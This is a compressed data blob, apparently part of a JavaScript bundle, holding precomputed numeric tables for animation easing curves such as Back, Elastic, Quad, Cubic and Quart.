I!`!^%45`\"^$`1q\"6,-191,-206,-206,-220`0y%5,-24`&K!`!;!7`0&#`/s\"1`/L!8,-3`(2!`'G!53,-36`'y!5`.b%`'X!9`.E$21`.\"$4`\"<!1`-n$`-b!`-X!80,-489,-489,-498`-($`-/\"5,-523`,x%9,-545,-5`'M!`'R!60,-5`#G!`,S\"`,Y!8,-584`,K%5`,A%4,-609,-609`,<*`,,!1`,3)`,,+39,-639`,<%3,-643,-645,-6`$&\"`,^!8,-64` C!` H!9`,]'Out`,c\"0,`,j!`$u\"3`,j$6`,R!`*1!`&u!`*?#7`,7#3`*_#`,6$`#|!`+W#`0\\!,-49,-`/_!9,-68,-73,-73`*C#3,-88,-9`+5!`'+!`'0!`-w!`%v!`'D!7,-125,-133,-133`'x$`(C!`(f!67,-167`&,$85,-185,-195,-205,-216,-21`&>!`,W!6,-247,-258,-269,-28`- !6,-30`&9!0,-320,-3`'\"`&4&2,-372,-38`\"H!`4a!7`4:%`4+%60,-473,-473`&(#503,-503`3-$34,-5`)+!75,-59`1s!`%5!2,-63`$T!`%!&`%:!`%N!2,-61`& !7`2C#59`&4!1`&@$`&M!71`3E%`3l!`!)!`4 !`4/!`'B!8`4;$3` *!3,-528`']$1`*j!5,-512,-50`!~!5,-505`\"$%0`(?#495,-495,-49`%8!2,-49`(d&8,-488,-487,-487,-487,` \")` 9!`)1&` u!` z!1,-493` q%7,-4`\"K!01,-504`)U%0,-514,-514,-51`\"#!2,-526,-530,-535,-540`)n%1,-556,-56`)w!`)|!9`$($8`1b!`#T!6,-60`)T!1,-61`)h!9,-62`$:!5,-63`)1!`-9!`$S!`)c!`$S!6,-632,-62` M!`*+!3`*7$`*D!17`$i$`*W'`% !` >!`+%!`*|%`+%&`+.\"0` ?%` M!` W!` f!` p!`!.!`!8!4`+?%0,-633,-633`+D%`+%!`+C!`\"#!`+%!` /!`\"-&2` :%0,-64` a!`+{%`,#\"` 0%` $\"` H!` R!` \\!` a!` k!7`+y'In`+}%`0q#`+z\"5` (#0` )!`*f!,-13`+}'6,-1`*L!,-18,-18,` \"&9`1g\"`0l!0` )#`+'!,-`1M!1`,v!5`!\"!3`!1$9,-9`,z\"`,!`*b!,-32,-3`0d!` \"\"46,-`/f!`#\\!,-65,-6`3A$5,-75,-77,-78,-80,-80,-80` %#1`2u\"80` :\"` C!5`3z#9` b\"` k!`$]!` z\"`&{!`4-$5,-45`!E#2`!^\"`\"K%`/;\"1`\";#4` <\"`&h\"`!8&`.I!`#F!2`45!7,-137,-15`.0!1,-164`.\"%`#F!`#G!`#H!9`4;%`4D!` %!9,-248,-257,-264,-272,-27`.0!5,-29`.5!`4]!7,-302,-306,-310,-310,-3`!i!`!n!17`.T%1,-323,-32`\"'!`\",!8,-3`1(!`1,\"`.{!`/ !` %!2,-3`$J!`//!3` >!8,-342,-342,` \"$6,-352,-352,-357,-364,-364,-371,-378,-38`#e!3,-401,-41`/f!9,-43`2>!6,-45`/f!7,-47`,Z&`-J!`-w!`+y!4`.<$`.X!68,-58`+[!`/>!`+H%`+$!`/a+`)q!16`*]%4,-598,-598`0J#`0Q!58` p!3,-57`,Z!6,-576,-57`0)!`')!0`,u$`!=!`!B!` $\"` M!0` ?%5`-8$77,-580`0l$` !`!-\"8`!E#`+w#6`!b$`-\"!`*e\"`&R!`\"-!` +%`-D'` C&`+B!0`-U%` >!` +%`2N\"`,A!`.?!`,A&`+[!`.D&`!$&`+[!`,K&` %!`#P%` C!50]},Back:{ease`+t#5`*l!`(_$3`+$#9,-23,-23,-2`'7!,-33,-37,-38,-44,-47,-50,-5`0{!`)h#`\"'!`*p'3,-76,-84,-85,-85,-89,-91`)K\"96,-96,-99,-99` \"\"103,-103,-106,-1`!S!`!T!`!U!`,q!23,-123,-126,-13`!v!3,-13` *!` /!9,-142,-145,-145,-149,-152,-15`.'!`.,!`-Y!2,-16`.7!8,-171,-175,-175,-17`+d!1,-184`*t%1,-191,-194,-194,-1`*F!01,-204,-207,-210,-214,-2`.6!`.;!`+E!`#V!27`+F%`#i!6`+Q$`+X\"3,-246,-24` *!9,-253,-256,-259,-262,-262,-266,-26` /!9`,\"%5,-278,-282,-282,` \"$5,-28` 4!8,-292,-29`,N!8,-301,-305,-305,-308,-311`,@%`,!!`,?!`,5!7`+}%4,-3`%]!`%b!40,-343,-347,-350,-353,-356,-360,-363,-366,-370,-37`&=!` *!9,-382`,#$`,+!8`1B!`1O!`,:!9,-402,-406,-409,-412,-415,-418,-421,-425,-42` *!8,-431,-435,-4`2.!41,-4`'I!48,-4`1%\"4,-454,-457,-462,-464,-468,-470,-47`'{!`-4!0,-483,-486,-490,-4`-u!`-z!9` /!6,-50`(E!3,-50` *!`-]%1`2A!9,-52`-p!5,-529,-532,-532,-535,-539,-542,-545,-54`.3!1`.5$5` *!`,q!`35!`3:!5`-\"$71`-I%`,v!1`,r%7,-591,-59`.=!7,-60`.I$607`-!%`-*!3`.k%`-4!`,X!4,-62` *!`,]!`,N!`,S!`-*!`-M!3`,#$50],easeIn`+v\"0,0,0,` \"$1,1,2,2,3,3,3,4,5,5,5,6,7,7,8,8,9,10,11,11,12,12,12` $!3,14,15,15,16,16,17,18,18,20,21,22,22,23,24,24,25,25,26,26,27,28,30,30,31,31,31,32,33,34,35,35,37,38,38,39,40,40,40,41,42,43,43,44,44,44,46,47,48,49,50,51,51,52,52,53,53,53,54,54,55,55,56,56,57,58,58,59,59,60,60,60,61,61,61` $!2,62,63,63,63` $!4,64,64,64,64` $'5,65` $3` S(3` l$2` {$0`!:#`!F#7`!T!7`!]$4`!x!`\"&\"2`\"9!0,49`\"K!7`\"T!6`\"]!1`\"u!0`#*$6`#B!4`#R#29,29`#r!`$#\"1`$@#15`$`!3,9,9,6`%9!`1U!3,-7,-7`1S#`.<!`1S#`,w!`1S#1,-`**!0`1O#`(B!`1D\"`1I!4,-70,-70,-75,-81,-86,-86,-93`1*$4,-104,-111,-118,-118,-125,-131,-138,-138`0b$`0`!60,-167`0?$82,-190,-198,-206`/r$`!k!`!p!31,-231,-240`/I%8,-268,-268`/&%`.q!`3t!`.l!`.]!`.S!8,-339,-349`-~$`-w!81,-3`+o!0`-;!7`-)$42,-453,-465,-478,-492,-505,-518,-530,-544,-54`+G!9,-573`*x#602`*J$31`)z'Out`* \"-21,-`0+!6,-47,-62,-74,-88,-`3'!0`#P!5,-115,-127,-143,-164,-177`3M#200,-20` m!`#-!7`# $51,-264,-274,-283,-294,-30`0f!4,-364,` \"$7,-367,-377,-377,-377` \")88,-388` \"$`2P!98,-407`#3%6,-426,-43`0R!`#F!5,-455`#B%1`/|%`&T!1,-498,-507,-514,-514,-521,-528,-52`#i!4,-534`/J%`/I!5,-552,-557,-562`/1%`/0!9,-585,-590,-590,-595`/\"%` %!` *!9,-614,-619,-623,-627`$Q$35,-641,-64` %!7,-6`$J!52,-655,-658,-662,-664,-664,-667,-670,-671,-671,-674,-67` 4!` 9!9,-682,-684,-686,-688,-690,-693,-694,-694,-696,-69` 9!9,-699,-70`)\\!2,-702,-703,-703,-70`)y!`)~!6,-707,-708,-709,-710,-710,-711,-712,-712,-713,-713,` \"$4,-714,-714,-714,` \".5,` \"B` k+`!)&` %!`!B!`!G!`!R%`!e!`!j!`!s\"`!y!`\"#!`\"(!`\"2!5`\"=%`\"P!`\"_!1,-701`\"{(`#'&`#9#`#E!`#J!5`#U%`#h!`#m!2,-69` \\!0,-68`$?!8`$6%5,-685`$J%3,-683`$^%1,-68`%%!9,-678`%!%6,-675`%:%3,-672`%Y$69,-66`%!`&$!7,-666,-665`&%*3`&>%1,-660,-6`/'!`/,!` $\"8,-65`&y!6,-656`&z%4,-654,-653,-653`'8%`'A!` %!`,B!`,G!`,K\"`,Q!`,V!`,[!` %&`,d\"In`,c%0`15!0,1,1,1,2`1G!3,4,5,6,7,8,8,9,10,11,12,14,14`1y!6,17,17`2(!9,20,21,22,22,23,25,25`2R!6`2X!6,27,28,29,30,30,30`2z#`3!\"32,32,32,32,32,32` $*` >(0`3L$8` o!7`3U$`!5\"1`3^!9,19`!W!`!h\"2`3]%`3Y'`2Q!5`3V'4,-2`1 !,-34,-`1,!9,-`,B!2,-`$9!`(*!,-79`3F#`3?!2,-1`4J!` f!` k!2`3D!`3:!`/t!9,-158,-170`3,%2,-201,-20`0g!3,-226,-243,-254,-267`2t$90`/q$`/y!20,-336,-35`1?!`/[!0`2e$10,-420,-431,-448,-460,-470,-482`/1#500,-508,-519`/ %7`2i%`.k!0,-560`.q%5,-582`.g%6`3#$08,-61`.W!2,-626,-62`36%`.a!`.e\"0,-644`.]%`&n!`'T!` *!`(X!`(q!`(D!`(I!`(b!` 4!`)%!`)W!`)a!`)>!`)M!`)W!`)f!`)p!`*Q!`*[!`*`!`*/%`*A\"`*G!`*L!`*Q!` %&` >&` S%`*_'`*L?`*3!`*e&`*V0`*L0`*G+`*G&`*=+`*#6]},Elastic:{ease`*2\"-4,-4`'a&4,-17,-20,-23,-2`&(!,-3`&&!,-`&)!`'k$2`'q\"`'v!1,-54,-56,-59,-`!o!`!K!,-69,-73,-76,-78,-82,-85,-88,-91`(9\"94`(A\"97,-97` \"\"100,-100,-103,-103,-106,-106`(c%`(l!3,-117,-120,-123,-123,-126,-130,-132,-132,-13` /!` 4!9,-143,-145`)6$`)=\"2,-152,-155`)J$`)R!62,-162,-165,-16`)f!1,-171,-175,-178,-181,-185,-18` *!8,-191,-1`*e!`\"7!9`#`!`*3!4,-207,-210`*:$`*B!`$#!`$(!`$)!`$*!2` *!7,-23`$=!4,-237,-240`*l$4`*y!9,-25`*~!6,-259,-26`$k!`$p!6,-269,-272,-275,-275,-27` /!9,-282,-285,-28`+U!2,-2`,'!95,-298,-301,-305,-308,-311,-314,-317,-321,-324,-32` *!7,-331,-331,-3`-v!37,-340,-343,-347,-350,-353,-353,-35` /!7,-360,-36`&^!6,-370,-370,-373,-37` /!9,-379,-383,-386,-38`'(!2,-39`'6!9,-402,-405,-408,-412,-415,-418,-421,-425,-428`-U$35,-435,-438,-44`-l!4`-n$`-v!51,-454,-457,-461,-464,-467,-471,-474,-477,-48`.>!3,-483,-486,-490,-4`.u!9` *!6`.S%3,-50` *!9,-513,-513,-516`.l%2,-522,-526,-529,-532,-535,-535,-53` /!9,-542,-546,-549`/:$`)s!`)t!6`/L!5,-565`/H%1,-574,-577,-577,-580,-584,-587`/a%4,-594,-597,-600,-600,-604,-607,-610`/{$`0#!17,-620,-62`02!`0(&0,-633,-63` *!9,-643,-64`-:!0],easeIn`,_\"0`4N!0`4T!0`4Z!` \".-1,-1,-1,-1,-1,-1,-1,-1,-1` \"5` S<1,1,1,1,1,2,2,2,2` #!3,3,3,3,3,3,3,3,3,3,3,` \"0` J&` `$`!a(2,-2,-2` $!3`/ !5,-5,-5` $!6,-6`/2!7,-8,-8,-8,-9,-9,-9,-`-S!`-u!,-`-_!`.!!` \"2` L%` ^\"7` t!`00\"3`!5!1`\"D#3,5,7,7,10,12,14,16,16,18,20,20,22,22,24,26,26,27,27,27,28,29,29,30,30,30,30` +#28` 9!` A\"5,23` d#17,17,13,13,9,5`\"n\"4`!m#`.p!,-21,-21,-28`1R\"`1K!7,-`'L!8,-`3.!3,-`3c!8`1=#7,-80,-80,-83`1A#5`1I#3,-81` >\"71,-`4D\"` b\"48`2N\"28`!*\"15,1`!X#`!}\"45,63,63,79,79,97,97,115,115,133,133,151,167,182,196,196,209,209,2`#<!0,229,229,236,236,240,240,242,241,241` 2\"` @$17,217,203,186,186,163,163,136,136,109,74,74,40,4`&;#41`\"M\"`2z#0`1{#224,-27`/4!4,-3`,U!20`,g#508`+0$8`)g!2`)C'Out`)I\"`$&!`#o$108`3[$8`1z%75,-325,-377,-3`-P!2`$[!6,-47`,`!6,-647,-654,-654,-709,-774,-797,-797,-822,-8`\"(!61,-874,-8`%\"!88,-888,-891,-892,-890,-887,-879,-879,-869,-86` %!0,-84`%F!2,-81`%h!2,-786,-770,-7`!B!34,-717,-7`,y!83,-6`\"J!5`,L!9`,]$1`-2!3`-M$86,-579`.$$6`.J!6`.A%` /!` 4!`.P%`.N,` *!`'V!` k!9,-596` }#608`!+$1`!=!5,-625,-631,-631,-637`-~%`!f%`(B!`(C!67,-669,-672,-675,-676,-678,-679,-68`\"K!`\"P!`\"U!` &%` 9!` B\"7` N%4,-673,-6`(e\"9` {%4,-662,-660`!:$55`%!%`&.\"`&4!`!b$`%C!45,-644`!z%2,-641,-64`0H!9`#t$`#|!`$!!`$&!` %+` H!` M!` $\"` \\!` a!` k!` u!` z!`!$!`!.!`&e!`&f%`!K\"` f!9`!a%1,-651`!u%`!~!` %!`#^!`#c!`#h!`#m!`#r!`#w!` %5` W+` f+`!$&`!.&` %!`#-%`#6&`#?'`!k%`!t&` $\"`\"-!`\"2!`\"7!`\"<!`\"A!`\"F!`\"K!`\"P!`\"U!`\"Z!` %I` 5`!85` &*`!|-`+j\"In`+i%`4*<`4@:`4^&`3x(`4 $`4\"%`3\"`2t\"`3(`4+(`3/%2` [#2,4,4,7,9,11,11`35!`37\"4`3>!4,15,15` $!` 5\"0,7,2,`!-\"2`4+!7,-14,-19,-26,-26,-31`2N#0,-4`.K#`2\\!2` %#0` :\"36,-29,-29` Z\"7,5,21,21,39,39,58,58,73,73,90,90,104,104,1`!M!0,120,120` \"\"1` 1#01,81,81,55,5` j$-1`3k#112,-112,-162,-211,-252,-291,-321,-3`3L\"5,-436,-510,-520`-K#615,-615`,1%3,-708,-70`4d!2,-751,-762,-769,-76`06!0`/ $65,-765,-755,-742,-727,-710,-69`,0!`+m!`&@!`-a!3,-623`/.%9,-607,-607`.4%1,-611,-61`!`!`2Y%`2b!2`\"Y!`+,!`))!6`)M%` %!` *!`->!`-4!`->!`\"<!`\"A!` %!` /!`\"K!`-k!` W!`'{!`2a!`!j!`-S%`(t'`,0!`,:!`!8!`-\\&`,]!`,b!`,g!` %+` C&`,l5`,v0`- +`+r5`+sC`*<]`*v<]},linear:{ease`+*\"-3,-6,-11`(s#7,-17,-20,-23`({'5,-38`({#4,-46,-46,-47,-51,-51,-56,-`$A!`$6!,-`$f!`'!!,-76,-79,-79,-82,-84,-87,-90,-93,-93,` \"\"6,-96,` \"\"9,-99,-103,-10`!a!0,-11`(t!6,-120,-123,-12` *!9,-132,-135,-135,-13` /!9,-142,-145,-145,-148,-152,-152,-155,-158`)b#165,-168,-171,-17`\"v!8,-18`*9!4,-187,-190,-19`,.!` *!`#6!1,-203,-207,-210,-210,-214,-216,-2`#Z!`#[!27,-2`,3!33,-233,-2`,F!`,K!39,-243,-246,-249`+7$`+?!56,-25`-G!2,-265,-269,-272,-275,-278,-278,-281,-285,-28` *!8`+~#295,-298,-301,-304,-304,-307,-311,-314,-317,-320,-324,-327,-330,-330,-333,-337,-3`.L!43,-347,-351,-354,-35` *!9,-363,-36`.p!9,-373,-377,-380,-383,-38`&L!9,-392,-396,-399,-403,-40`/l!9,-412,-415,-418,-421,-424,-428,-431,-43`.7!7,-441,-4`':!4` *!7,-451,-454,-457,-461,-463,-467,-470,-473,-473,-477,-480,-483,-486,-486,-489,-493,-496,-499,-503,-506,-509,-512,-515,-519,-522,-525,-528,-532,-535,-539,-542,-545,-548,-548,-5`(!55,-558,-56`).!4,-568,-571,-574,-578,-580,-584,-587,-590,-594,-59`/@!0,-603,-60`/;!0,-61`/m!`/F%1`*%!`0&!`/Y!9,-632,-636,-63`+X!2`-l$`+X!Quad`+N)4,-4`4N\"0,-`)q!6`4U#`'a!`+W#8,-32,-`$<!`$;!`+K'`\"9!`+P\"`+U!`0.!,-`2>!`2L!,-80`+K#3,-83,-86,-86,-86` %#9,-89`+W+`!O!0,-104,-107`+M*` *!9,-124`+S$3`!}!`+L+8,-138`+H/9`+99`+G0`+Q+`+[&8,-191`+Y(`+Y#4`+W%1`+H/`+V&`+`!`+G!`/N!`#u!7,-240`+H/3`+I)`+U\"4,-264,-26`0'!`+M/82,-282,-28`$l!9,-292`+O(`+T(5,-308`+H/1,-321`+R*1,-334`+S$`+U'4`+W%0,-353`+X$60`+W%7,-370,-374`+M/6,-386`+W*`+e!5`+a%2,-405`+])`+F\"`+L!`+[!8,-442,-442,` \"$5,-445,` \"$9,-449,-452,-452,-456,-458,-458`+k%`3Q!8,-471,-47`(\"!`+j!1,-485,-488,-491,-495,-498,-502,-505`+])`+i\"3,-516`+\\/9`+f%6`+X3`+[+`+[0`+_11`+f*1`+\\47,-611,-615`+a%1,-624,-627,-631,-635,-637,-640,-643,-646`+i\",easeIn`+d\"0,0,0,0,` \"$-1,-1,-1,` \"#2,-2,-2` $!3,-3,-3`,6$4,-5,-6`,B!7,-8,-8,-8,-9`,O#1,-12,-12,` \"\"3`,c#3,-14,-14,` \"\"`*D!,` \"\"6,-`+?!`)w!,-2`)\\!,-22,-22`-3#4,-25,-2`(`!,-27`-D\"2`(W!,-`'t!2,-`'w!5,-35`-\\\"`&L!0,-40,-`&I!3,-`&B!`1h!,-48,-`$^!0,-50,-5`$t!`-#6,-58,-6`$$!,-6`/:!,-64`./#6,-68,-70`.7#4,-74,-77,-77`.C#`.F$4`.7'8,-91,-91`.7#6,-98,-101,-103,-103,-106,-108,-1`#Q!`#V!`#7!`#<!`.K'`#g!`#l!` %!5,-128,-12`.L!1,-134,-134,-137,-140,-14`$.!6`.I3`._\"1`.M45`.X$`._\"2,-185,-189,-189,-192,-195,-19` *!9,-203,-203,-206,-210`.a%`.j!8,-218,-2`%8\"5,-2`${!`.Z'1,-244,-244`.]$`._'`.j!7,-261,-261,-265`.\\%3`.M/7,-291`.R%9,-304,-304`.M%3,-313`.M%2,-322,-326`.H%6`.>%`&V!`.=!` %!9,-364,-36` %!9`.4%`.=!9,-384`.*%4,-394`.%%4`. %4,-414,-42`'A!`.)!0`.0$41,-44`-\\!1,-451,-457,-463`-X%`-W!`-\\!9`-T$90,-497`-I%7`-:%8`-0%5,-531,-537`-+%8`-+%5,-560,-567,-567,-573,-573,-579,-585`,m%`(b!4,-610,-616,-622,-622,-629`,U$41,-648`,H'Out`,N\"`+Y\"5`*h#9`*=\"`*2%6`)t#7,-67,-73,-83,-83,-90,-90`)!\"`(r#9`(\\%`([!`(L!5,-130,-130,-136,-13`(8!2,-147,-156,-156,-160`(+$70`(&$81,-186,-191,-197,-202,-20` %!7,-212`'X%3,-2`\"$!`'[\"4,-23`'H!`'N%5`--!9,-264`':%4,-279,-284,-284,-28` *!`-B!`'9&5,-30`-R!`'*+7`&}34`#L!`-x!8,-362,-367,-371,-37`.)!`'*!3,-387,-392,-392,-396,-40`$%!`'/!`.N!8,-412,-416,-419,-423,-423,-427,-431`';$`/ !`.y!`'B\"0,-45`/$!6,-46`${!`'H!`/0!1`'D%`/;!0,-484,-487`'N%4`'S%`/R!3,-506,-509,-512,-515`'c$`'j\"1,-524,-527,-527,-529,-534,-536,-539,-541,-543,-5`&M!`(#\"1,-553,-5`0L!5` /!8,-561,-563,-56`(G!8,-570,-570,-57`'*!5,-57`(V!`(L!1,-583`(S$87,-589`(\\%3,-59`(o!7,-599,-60`1W!`1\\!2`({$06,-607,-609,-611,-612,-61`)<!5,-617,-618,-62`24!1`)B%4,-625,-62`)_!`)d!7,-628,-630,-631,-632,-633,-634`)u$36,-637,-63` H!`*1!9,-640`*2%`3>!`3C!3,-64`3I!`3N!`*Y!`*^!6,-646,-647,-647`*j$`*r!`*w!` $\"` u!` z!` !`!$!`!)!` &*`+A$In`+B%0,0,`+M\",-1,-2,-2,-2,-3,-3,-3,-4,-4,-5,-6,-6,-7,-8,-8,-`+3!,-1`35!,-16,-`4\"!7,-`*2!0,-22,-22,-2`)z!,-2`0}!,-`)0!`)4!,-33`,X\"3`(r!,-3`(k!,-`'}\"`,h\"49,-4`'*!,-`&=!4`,x\"5`%J!,-6`$I!,-65,-65,-68,-71,-74,-74,-77,-80,-84,-84,-87,-91,-94,-97,-97,-101,-101,-105,-105`-U$`-\\\"2,-1`\"7!`\"<!20,-124,-124,-128,-133,-137`-^%5,-149,-154,-154,-158,-163,-16`#&!2,-172,-17`#1!2,-187,-192`-Y97`-h%`-{!8,-233`-i)50,-250,-256,-262,-268`-m%`-g!0,-280,-286,-292,-292`-i)1`$C!`-l!4,-324,-330,-3`$@!43`-d$`-k\"5,-361,-368,-37`4g!0,-386,-391,-391,-397,-403`-Y%`-b!4,-414`-T%5,-42`-I!`-S!6`-J%7`-E%8,-462`-;*6,-476`-@%5`-6*9`-6%`-?!`-+!`-:!`3+!0,-520`-1%8,-532,-537,-540`-\"%`-+!` /!7`-'%5,-555`,}*4`,}%1,-57`'-!`,^!0`,n%`,w!6`,o$`,v\"2`,n%`,t$`,f(5`,_*`,^&6,-616`,Z*`,h!`,^&`,T&`,'!`,O&`,E+`,F%`,D\"`,E&`,J&`,E&`,;+`,10`+q<},Cubic:{ease`,.\"-5`+]!`+Z!1`+X#`(2!`+D#7,-`&b!`&f!,-`4Z!9`+$'`%C!,-5`2L!,` \"\"`0_!,-6`/\"!,-66`+ #2,-75,-78,-81`*t'0,-90,-93,-93,-96,-100,-103,-10` *!6,-110,-1`-@!`-=!19,-123,-126,-129,-132,-132,-135,-135,-138`*%`+#&8,-152,-155`+$%2,-165,-168,-171,-175,-178,-181,-181,-184`+3%0,-194,-194`+?#`+D#0,-200,-204`+G%0,-210,-213`+Q%`/5!`/:!`+_!6,-230`+[%` *!`$%!`/U!6,-249,-253,-253`+k$59`+o%5,-269,-272,-27`0$!`0)!8,-282,-285,-288,-291,-295`+~%3`,$$08`,(%4`,-%0`,.)`%S!`%O\"`,E!`,@!0,-340`,F%6,-350,-350,-35`18!` /!9,-36`&(!6,-369,-373,-376,-379,-382`,e$89,-392,-395,-398,-402,-405,-405,-408,-411,-415,-418,-421,-424,-428`,s%4,-437,-441,-4`'>!`'C!`-%\"0,-454,-45` *!7,-461,-46`'f!`-5!0,-473,-477`-1%3,-48`-D!`35!3,-49`3C!`-?!2,-506,-50` *!`3T!`-@%19,-522,-52`-S!9`-@%5,-535,-539,-542,-545,-548`-@%4`-1/7`-,44,-58`4a!0,-593`-)#`-)(`-5!4`--$10,-613`-#$`,{\"3`,s%`,r!`*:!`,c!`,h!`+d!`,J!6`+h\",easeIn`+b\"0,0,0,0,0,0,0,0,0,0,0,0,0,` \"8-1,-1,-1,-1,-1,-1,-1,-1` $02,-2,-2,-2` $$3,-3,-3,-4,-4,-4` $!5`--!5` $!6,-6,-6` $!7,-7,-7`-H!8,-9,-`+i!`+m!`-T#2,-1`+U!,-`, !4`-h#4,-1`+1!,-`,3!7,-18`-|#`*^!,-21,-22,-`*A!4,-25,-2`)g!,-`*P!7,-2`)^!`.D'1,-32,-`(|!5,-35`.X#8`.\\#`'m!,-`4H\"`.a&`'I!7,-4`&H!,-53,-53`.p#`2^!,-6`%)!`.x'5,-67,-69,-69,-71,-73,-76`/(#0,-83,-85,-88`/$'6,-98,-98,-101,-104,-107`/%%`/$+`/$0`/.+6,-139,-14`#`!6,-150`/ %9`/ %7,-170,-17`1o!`#q!`.z!5,-185,-189`.q%8,-203,-203,-20` *!8`.]*2,-2`$#!31`.T$41,-241`.T$51,-257`.D%7,-273`.5%3,-290,-29`30!2`.!%3,-319,-325`-m%`-v!`-q!`-S!`-]!`-I!`-S!`-N!7,-383,-390,-397,-404`-\"%`-!!6,-433`,i%8,-45`41!`,@!2`,<%`,6!`,\"!4`+z$2`%V!0,-538,-546,-5`%]\"`+F!`+<!2,-581`+0#`*|#9,-619`*7'Out`*=\"`(%!`']!3`'4\"41,-5`&B$9`&##6,-`$.!`%F!24`4=$`%'\"`%-!3,-15`(h!`%#!`4,&`4#%`4+\"5,-192,-19`)%!`3_!5`$a%8,-235`33%`3<!`37!`).!`$Q!0,-27`)5!4`$R%`)<!`2e!9,-315,-3`\"*!`$B+48`2*%8`$M%`$V!8,-374,-380,-38`1p!`$[!6,-401,-40` %!6`$\\*2,-427`1b%`$t!6`$p%5`1S*8,-462,-462,-46`%-!`*Y!`1\\!4,-479,-48`%<!`1H!0,-494,-494,-498,-50`$9!5`1I/5`1N*5,-528,-53`+E!6`%j%1,-544,-547,-550,-552`%$`1V\"0,-563,-56`&6!` /!8,-570,-573,-575`1]*`&O!`1k!`,G!8`1l%2,-594,-5`'D!`1o,1,-603`1{%6,-606,-60`-)!`'0!1,-612,-612,-614,-615,-61`2L!8,-618`'U$`2K\"1`2M%4,-625`2W%7,-628`2a%`.%!1,-632`2p%4,-634,-635`2z*7,-637,-638`3/$`36\"0,-640,-641,-642,-642,-642` &%`3Z!`3_!` %!4,-644,` \"$5,-645,` \"$6`4$$` $\"7,-647,-647` &%8,-648,-648,-648` &*`!Q!`!V!`![!`!`!`!e!`!j!`!o!`!t!`!y!`!~!`\"#!`\"(!`\"-!`\"2!`\"7!` &\\`+B!`+j$In`+k%0,0,0,0,0,0,0,0,0,` \"0-1,-1,-1,-1,` \"&2,-2,-2` $!3,-3,-4,-4,-4,-5,-5,-6,-6,-6,-7,-7,-8,-9,-`2-!`21!,-1`1l!,-1`,:!,-`,o!7,-1`,,!,-20,-`,)!3,-25,-25,-`0~!`+W!,-3`+U!,-35,-3`/[!,-40,-42,-`*O!7`-{\"`4Z!6`4X#9,-5`&~!,-66`.2#3`4E&81,-84`4A\"88`4H#2,-97,-97`4>%6,-10`4)!`\"'!5,-120,-125,-130`4!$41,-147,-147,-15`\"H!8,-164,-16`3u!1`.d*1`3i#`3n#5,-212,-2`\"p!`3[\"`.r!`\"o!`3M!`.r!9`3I%6,-285,-294`.e$12`._%2,-341,-351,-361`3\")`3.\"6,-3`-#!03`2|/4,-4`#\\!`3)\"`.6!5`.#*9,-475`-y%8`-q#500`-k$1`-7!`-A!`-F!8`-3%`-<!` %!`3M!`$Q!`-A!`-F!` %!`3X%` $\"`-K!1`-B%8`-8%`-A!`-#!`-<!3`-3%9`-)%`-#&`,V!`,~!3,-616`,g$`,d\"2`,a%`,`!`,W%`,P'`,L&`,G&` >!`,30`,8&`++`+k0`+HI`+&p`+7#`+=\"},Quart:{ease`+@\"`*O#`(9!`*+#7`)w'3,-26`)c+`&?!,-43,-4`3{!,-49,-4`32!,-`2]\",-`2a!`\".!`)d&`)m!2,-75,-78,-78,-83,-86`)g'1,-91,-94`)p&99,-9`+}!2,-102`)t/3,-1`!z!`,%!19,-123,-126,-129,-133`*3$39,-142,-145,-148,-148` \"$51,-151,-155`*K%1,-161,-16`-,!8`*U%`*c!`*h!` /!`*h!1,-184,-18`*h!`*r!4,-1`, !9`#[!`#\\!`#a!` %!4,-207,-210,-214,-2`$#!`.!\"3,-226,-23`$/!3,-233,-23` /!9,-242,-242,-246,-24`+S!2,-252,-25`.\\!`+b!2,-265,-26` *!9,-272,-27`.{!8,-278,-282`,\"$88,-291,-29`,4!8,-301,-301,-30`,C!7,-311,-311,-314,-318,-321,-321,-324,-327,-3`&%\"4,-337,-340,-343,-347,-350,-35`03!6,-356,-359,-359,-36`&Z!`&_!6`-4%3,-376,-379,-382`-?$89,-392,-395,-395,-399,-402,-405,-408`-\\%5`-a%1,-424,-428,-431`-q$`-y!`1f!`1k!41,-441,-44`.2!7,-451,-454,-457,-460,-460,-464,-464,-467,-470,-473,-477,-480,-483,-486,-48`(h!3,-49`(v!9,-502,-506,-509,-512,-512,-51`.n!`.s!`);!2,-525,-529,-532,-535,-53`/'!2,-545`/-%1,-5`)i\"8,-561,-561`.p)`.w'4`.y%1,-58`*=!`.x&4,-597,-600,-603,-603`.z$10`.p)`.r\"`.n!` *!` /!`.A!`.d!`.Z!`,\\!`.A!`.F!6`,[\",easeIn`,U\"0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,` \"V-1,-1,-1,-1,-1,-1,-1,-1` $02,-2,-2,-2,-2` $'3,-3,-3,` \"#`.X\"`.^\"` #\"5,-5,-5` $!6,-6,-6`.z!7,-8,-8,-8,-9,-9,-`-K!`/1#`->!,-12,-12,-12` %#3,-14,-14,-14` %#`,\\!,-`-c!7`/j\"1`,C!,-19`/q'1,-22,-22`0!#4,-24,-2`+9!`02\"27,-2`*m!,-30`0A#`*K!,-`*?!4,-35,-35,-`*J!8,-40,-40,-42`0]#3,-45,-`(]!7`0a#1`0e#`',!,-57,-5`&H!,-61,-6`4R!,-63`0u#8,-70,-70,-73`0v&81,-81`0}#`1 $9,-92,-95,-95`0k)5,-105,-108,-108,-1`#A!`#.!`\"{!`0r\"`#Y!`0d!`3/!4,-134,-138,-13`0d!`0x!6`0\\.60,-164,-169,-17`3l!`0P!3`0H$`0O\"`0K!`0P!`$/!5`03%`$6!6,-216,-2`$<\"8`0)%9`0)%6`/u%8`/l$71,-279`/R%`/L!2,-30`$[!`/B!`/$!2,-322,-3`$p!38,-34`.f!4,-362,-371`.J$`.Q\"8,-397,-406`.'$25`-n$`$}\"`-S!`-@%74,-484,-494,-4`+<!05,-50`,h!6,-528,-52`,T!0,-550,-562`,$$86,-598`+W$22,-635`*}'Out`+#\"`'Y\"`22!,-3`.*!`%}\"73,-90,-9`(^!`$q!`$S+2,-152,-162,-172,-18`(C!`4`&8`4C%`4)!`3z!`(B!3`3h$`#m&`#v\"7`3F#30`#w!`#|!9,-317`3!%`2{!`#|!`(e!`3 !8,-355`#y$`2W\"`2D!`2N!`2I!`20!1`21%`2!!`)&!6,-426,-43`)1!`1|!3,-448`$1%9`1Z*9`$<$`$D!79`$F$88`1U%`)h!7`1Q)10,-514,-51`$X!`1@+3,-536`$i$43,-546`$s$53,-553,-55` 